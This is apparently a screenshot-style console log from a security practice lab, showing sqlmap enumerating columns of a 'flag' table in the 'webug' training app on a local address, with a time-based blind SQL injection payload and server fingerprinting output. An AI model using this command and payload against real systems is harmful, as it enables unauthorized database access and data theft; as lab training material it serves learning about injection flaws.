 sqlmap
D:\Python27\sqlmap>sqlmap.py -u"http://192.168.0.107/control/sqlinject/manifest_error.php?id=1"  -D webug  -T flag --col
umns
{1.3.1.73#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 21:55:39 /2019-03-08/
[21:55:39] [INFO] resuming back-end DBMS 'mysql'
[21:55:39] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://192.168.0.107:80/control/login.php'. Do you want to follow? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'Ucet'='Ucet
---
[21:55:41] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[21:55:41] [INFO] fetching columns for table 'flag' in database 'webug'
[21:55:41] [WARNING] time-based comparison requires larger statistical model, please wait..............................
(done)
226安全团队